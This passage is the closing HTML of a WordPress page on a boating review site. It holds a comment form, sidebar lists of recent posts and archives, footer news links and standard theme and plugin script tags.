<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='49' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="debbf62a48" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marine-review.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/">Nov &#8217;23 Used Boat Index &#8211; the big cleanup!</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/10/marine-guides/boat-buying-and-selling/careful-buying-a-yacht-eu-vat-paid-in-turkey/">Careful buying a Yacht EU VAT paid in Turkey!</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/">Used Boat Index Mid Oct 2023 update</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/09/news/2023-2nd-hand-boat-index-market-status/">2023 2nd hand Boat Index &#038; market status</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/05/featured/better-garmin-quatix-7-models-on-the-way/">Better Garmin Quatix 7 models on the way?</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://www.marine-review.com/2023/03/featured/here-comes-orca-weather-based-routes/#comment-861">Here comes Orca Weather based routes</a></li><li class="recentcomments"><span class="comment-author-link">HAROLD J CORDNER</span> on <a href="https://www.marine-review.com/2022/08/featured/make-your-own-c-zone-di-display-update-cable/#comment-859">Make your own C-Zone DI Display Update Cable</a></li><li class="recentcomments"><span class="comment-author-link">josh</span> on <a href="https://www.marine-review.com/2019/04/software-updates/mercury-vesselview-software-updates/#comment-857">Mercury VesselView software updates</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.pullondavits.com" class="url" rel="ugc external nofollow">Jim Rossman</a></span> on <a href="https://www.marine-review.com/2014/03/marine-guides/accessories/dinghy-mounts-dinghy-davits/#comment-856">Guide to Dinghy Mounts / Dinghy Davits</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/" class="url" rel="ugc">Nov ’23 Used Boat Index – the big cleanup! | Marine-Review</a></span> on <a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/#comment-855">Used Boat Index Mid Oct 2023 update</a></li></ul></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.marine-review.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.marine-review.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.marine-review.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.marine-review.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.marine-review.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.marine-review.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.marine-review.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.marine-review.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.marine-review.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.marine-review.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.marine-review.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.marine-review.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.marine-review.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.marine-review.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.marine-review.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.marine-review.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.marine-review.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.marine-review.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.marine-review.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.marine-review.com/2012/10/'>October 2012</a></li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.marine-review.com/category/marine-guides/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.marine-review.com/category/marine-guides/boat-buying-and-selling/">Boat Buying and Selling</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.marine-review.com/category/marine-guides/accessories/dinghy-mounts-dinghy-davits/">Dinghy Mounts &#8211; Dinghy Davits</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.marine-review.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.marine-review.com/category/review/first-looks/">First Looks</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.marine-review.com/category/marine-guides/">Marine Guides</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.marine-review.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.marine-review.com/category/review/">Reviews</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.marine-review.com/category/software-updates/">Software Updates</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.marine-review.com/category/news/used-boat-index/">Used Boat Index</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.marine-review.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.marine-review.com/feed/">Entries feed</a></li>
			<li><a href="https://www.marine-review.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.marine-review.com/"><img src="" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-49","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "95";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "32";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/"  rel="bookmark" class="td-image-wrap " title="Nov &#8217;23 Used Boat Index &#8211; the big cleanup!" ><img class="entry-thumb" src="" alt="Used Boat Index Nov 2023 Index Update" title="Nov &#8217;23 Used Boat Index &#8211; the big cleanup!" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/11/Used-Boat-Index-Nov-23-Title-Photo-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/"  rel="bookmark" title="Nov &#8217;23 Used Boat Index &#8211; the big cleanup!">Nov &#8217;23 Used Boat Index &#8211; the big cleanup!</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T15:00:00+00:00" >November 19, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/10/marine-guides/boat-buying-and-selling/careful-buying-a-yacht-eu-vat-paid-in-turkey/"  rel="bookmark" class="td-image-wrap " title="Careful buying a Yacht EU VAT paid in Turkey!" ><img class="entry-thumb" src="" alt="" title="Careful buying a Yacht EU VAT paid in Turkey!" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/10/europe-3483539_1280-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/10/marine-guides/boat-buying-and-selling/careful-buying-a-yacht-eu-vat-paid-in-turkey/"  rel="bookmark" title="Careful buying a Yacht EU VAT paid in Turkey!">Careful buying a Yacht EU VAT paid in Turkey!</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T13:27:31+00:00" >October 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/"  rel="bookmark" class="td-image-wrap " title="Used Boat Index Mid Oct 2023 update" ><img class="entry-thumb" src="" alt="Used Boat Index continues to climb" title="Used Boat Index Mid Oct 2023 update" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/09/stock-1863880_1280-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/"  rel="bookmark" title="Used Boat Index Mid Oct 2023 update">Used Boat Index Mid Oct 2023 update</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T08:50:39+00:00" >October 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.marine-review.com/category/news/">News<span class="td-cat-no">78</span></a></li><li><a href="https://www.marine-review.com/category/review/first-looks/">First Looks<span class="td-cat-no">7</span></a></li><li><a href="https://www.marine-review.com/category/software-updates/">Software Updates<span class="td-cat-no">6</span></a></li><li><a href="https://www.marine-review.com/category/review/">Reviews<span class="td-cat-no">4</span></a></li><li><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews<span class="td-cat-no">4</span></a></li><li><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials<span class="td-cat-no">2</span></a></li><li><a href="https://www.marine-review.com/category/news/used-boat-index/">Used Boat Index<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 69687a0ecb942
    -->

    <script type="module"  src="https://www.marine-review.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.marine-review.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977606" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>